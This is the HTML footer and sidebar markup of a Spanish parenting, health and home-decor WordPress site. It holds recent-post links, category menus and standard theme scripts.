                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://www.iellas.com/85246/cocina-que-suelo-podemos-colocar/">Cómo elegir el suelo de la cocina</a>
									</li>
											<li>
					<a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/">Decorar con vinilos decorativos</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85244/estilo-minimalista-decoracion/">El estilo minimalista en la decoración</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85238/decoracion-chimeneas-hogar/">Decorar la chimenea en el hogar</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85237/estilo-casual-para-decorar-nuestro-hogar/">Ideas para una decoración al estilo casual</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=tdi_3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "7951";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2651";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" class="td-image-wrap " title="¿Cuanto debe durar un embarazo?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" title="¿Cuanto debe durar un embarazo?">¿Cuanto debe durar un embarazo?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-08-06T11:25:29+01:00" >Ago 6, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" class="td-image-wrap " title="Decorar con vinilos decorativos" ><img class="entry-thumb" src="[data-uri]" alt="Decoración con vinilos decorativos" title="Decorar con vinilos decorativos" data-type="image_tag" data-img-url="https://www.iellas.com/images/vinilos_decorativos-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" title="Decorar con vinilos decorativos">Decorar con vinilos decorativos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-30T13:00:01+01:00" >Nov 30, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" class="td-image-wrap " title="¿Por qué algunos bebés nacen con las orejas dobladas?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" title="¿Por qué algunos bebés nacen con las orejas dobladas?">¿Por qué algunos bebés nacen con las orejas dobladas?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-25T20:07:01+01:00" >Nov 25, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.iellas.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">1694</span></a></li><li><a href="https://www.iellas.com/category/general/"><span class="td-cat-name">General</span><span class="td-cat-no">969</span></a></li><li><a href="https://www.iellas.com/category/general/nutricion/"><span class="td-cat-name">Nutricion</span><span class="td-cat-no">954</span></a></li><li><a href="https://www.iellas.com/category/ideas-y-consejos/"><span class="td-cat-name">Ideas</span><span class="td-cat-no">681</span></a></li><li><a href="https://www.iellas.com/category/en-general/"><span class="td-cat-name">En General</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.iellas.com/category/estilos/"><span class="td-cat-name">Estilos</span><span class="td-cat-no">513</span></a></li><li><a href="https://www.iellas.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">461</span></a></li><li><a href="https://www.iellas.com/category/tendencias/"><span class="td-cat-name">Tendencias</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.iellas.com/category/embarazo/"><span class="td-cat-name">Embarazo</span><span class="td-cat-no">377</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.iellas.com/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-subfooter-menu"><li id="menu-item-10815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10815"><a href="/">Inicio</a></li>
<li id="menu-item-84203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84203"><a href="/">Inicio</a></li>
<li id="menu-item-86393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86393"><a href="/">Inicio</a></li>
<li id="menu-item-91126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91126"><a href="/">Inicio</a></li>
<li id="menu-item-31565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31565"><a href="https://www.iellas.com/category/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li id="menu-item-31570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31570"><a href="https://www.iellas.com/category/alimentacion/ninos-alimentacion/">Alimentación Niños</a></li>
	<li id="menu-item-31569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31569"><a href="https://www.iellas.com/category/alimentacion/alimentacion-durante-embarazo/">Alimentación durante el Embarazo</a></li>
	<li id="menu-item-31568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31568"><a href="https://www.iellas.com/category/alimentacion/alimentacion-del-bebe/">Alimentación del Bebé</a></li>
	<li id="menu-item-31566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31566"><a href="https://www.iellas.com/category/alimentacion/alimentacion-antes-del-embarazo/">Alimentación antes del Embarazo</a></li>
	<li id="menu-item-31567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31567"><a href="https://www.iellas.com/category/alimentacion/alimentacion-de-las-mamas/">Alimentación de las Mamás</a></li>
</ul>
</li>
<li id="menu-item-29051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29051"><a href="/">Inicio</a></li>
<li id="menu-item-27913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="/">Inicio</a></li>
<li id="menu-item-93101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93101"><a href="/">Inicio</a></li>
<li id="menu-item-93102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93102"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-27914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-29053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29053"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-86395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86395"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-84204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84204"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-91161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91161"><a href="https://www.iellas.com/category/alimentacion/adelgazar-alimentacion/">Adelgazar</a></li>
<li id="menu-item-86394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86394"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDietas&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-84205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84205"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDecoracion&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-93103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93103"><a href="http://feedburner.google.com/fb/a/mailverify?uri=QueBelleza&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-27915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27915"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-29052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29052"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EllasHoy&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-91162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91162"><a href="https://www.iellas.com/category/medicina-alternativa/masajes-medicina-alternativa/">Masajes</a></li>
<li id="menu-item-91163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91163"><a href="https://www.iellas.com/category/enfermedades/">Enfermedades</a></li>
<li id="menu-item-91164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91164"><a href="https://www.iellas.com/category/general/fitness/">Fitness</a></li>
<li id="menu-item-91165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91165"><a href="https://www.iellas.com/category/salud/remedios/">Remedios Caseros</a></li>
<li id="menu-item-31571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31571"><a href="https://www.iellas.com/category/bebes/">Bebés</a>
<ul class="sub-menu">
	<li id="menu-item-31572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31572"><a href="https://www.iellas.com/category/bebes/bebes-de-1-a-3-meses/">Bebés de 1 a 3 meses</a></li>
	<li id="menu-item-31573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31573"><a href="https://www.iellas.com/category/bebes/bebes-de-12-a-24-meses/">Bebés de 12 a 24 meses</a></li>
	<li id="menu-item-31574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31574"><a href="https://www.iellas.com/category/bebes/bebes-de-3-a-6-meses/">Bebés de 3 a 6 meses</a></li>
	<li id="menu-item-31575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31575"><a href="https://www.iellas.com/category/bebes/bebes-de-6-a-9-meses/">Bebés de 6 a 9 meses</a></li>
	<li id="menu-item-31576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31576"><a href="https://www.iellas.com/category/bebes/bebes-de-9-a-12-meses/">Bebés de 9 a 12 meses</a></li>
</ul>
</li>
<li id="menu-item-31577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31577"><a href="https://www.iellas.com/category/bebes/cuidados-del-bebe/">Cuidados</a>
<ul class="sub-menu">
	<li id="menu-item-31579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31579"><a href="https://www.iellas.com/category/bebes/salud-bebes/">Salud Bebés</a></li>
	<li id="menu-item-31578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578"><a href="https://www.iellas.com/category/bebes/juegos-bebes/">Juegos Bebés</a></li>
</ul>
</li>
<li id="menu-item-31588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31588"><a href="https://www.iellas.com/category/general/">General</a>
<ul class="sub-menu">
	<li id="menu-item-31580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31580"><a href="https://www.iellas.com/category/destacado/">Destacado</a>
	<ul class="sub-menu">
		<li id="menu-item-31584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31584"><a href="https://www.iellas.com/category/embarazo/complicaciones-embarazo/">Complicaciones Embarazo</a></li>
		<li id="menu-item-31583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31583"><a href="https://www.iellas.com/category/embarazo/belleza-y-moda-embarazo/">Belleza y Moda</a></li>
		<li id="menu-item-31582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31582"><a href="https://www.iellas.com/category/embarazo/">Embarazo</a></li>
		<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://www.iellas.com/category/educacion/">Educación</a></li>
	</ul>
</li>
	<li id="menu-item-31604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31604"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-adopcion/">Adopción</a></li>
	<li id="menu-item-31590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31590"><a href="https://www.iellas.com/category/actividades/ocio/">Ocio</a></li>
	<li id="menu-item-31586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31586"><a href="https://www.iellas.com/category/embarazo/primer-trimestre-embarazo/">Primer Trimestre Embarazo</a></li>
	<li id="menu-item-31585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31585"><a href="https://www.iellas.com/category/embarazo/pareja-en-el-embarazo/">La pareja en el Embarazo</a></li>
	<li id="menu-item-31589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31589"><a href="https://www.iellas.com/category/general/comportamiento/">Comportamiento</a></li>
	<li id="menu-item-31587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31587"><a href="https://www.iellas.com/category/embarazo/salud-embarazo/">Salud</a></li>
</ul>
</li>
<li id="menu-item-31591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31591"><a href="https://www.iellas.com/category/ninos/">Niños</a>
<ul class="sub-menu">
	<li id="menu-item-31598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31598"><a href="https://www.iellas.com/category/ninos/ninos-de-mas-de-6-anos/">Niños de más de 6 años</a></li>
	<li id="menu-item-31595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31595"><a href="https://www.iellas.com/category/ninos/ninos-de-2-a-3-anos/">Niños de 2 a 3 años</a></li>
	<li id="menu-item-31597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31597"><a href="https://www.iellas.com/category/ninos/ninos-de-3-a-5-anos-ninos/">Niños de 3 a 5 años</a></li>
	<li id="menu-item-31594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31594"><a href="https://www.iellas.com/category/ninos/juegos-ninos/">Juegos Niños</a></li>
	<li id="menu-item-31593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31593"><a href="https://www.iellas.com/category/ninos/sueno-en-ninos/">El Sueño en los niños</a></li>
	<li id="menu-item-31592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31592"><a href="https://www.iellas.com/category/ninos/educacion-infantil/">Educación Infantil</a></li>
</ul>
</li>
<li id="menu-item-31599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31599"><a href="https://www.iellas.com/category/parto/">Parto</a>
<ul class="sub-menu">
	<li id="menu-item-31603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31603"><a href="https://www.iellas.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-31602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31602"><a href="https://www.iellas.com/category/parto/preparacion-al-parto/">Preparación al parto</a></li>
	<li id="menu-item-31601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31601"><a href="https://www.iellas.com/category/parto/fases-parto/">Fases del Parto</a></li>
	<li id="menu-item-31600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31600"><a href="https://www.iellas.com/category/parto/despues-del-parto/">Después del Parto</a></li>
</ul>
</li>
<li id="menu-item-31606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31606"><a href="https://www.iellas.com/category/consejos/psicologia/">Psicología</a>
<ul class="sub-menu">
	<li id="menu-item-31605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31605"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-infertilidades/">Infertilidades</a></li>
	<li id="menu-item-31612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31612"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-postparto/">Psicología Postparto</a></li>
	<li id="menu-item-31611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31611"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-parto/">Psicología Parto</a></li>
	<li id="menu-item-31610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31610"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-nino/">Psicología Niño</a></li>
	<li id="menu-item-31609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31609"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-mamas/">Psicología Mamás</a></li>
	<li id="menu-item-31608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31608"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-embarazo/">Psicología Embarazo</a></li>
	<li id="menu-item-31607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31607"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-bebe/">Psicología Bebé</a></li>
	<li id="menu-item-31613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31613"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-preconcepcion/">Psicología Preconcepción</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/images\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6918ddae03704
    -->

    <script type="text/javascript" src="https://www.iellas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>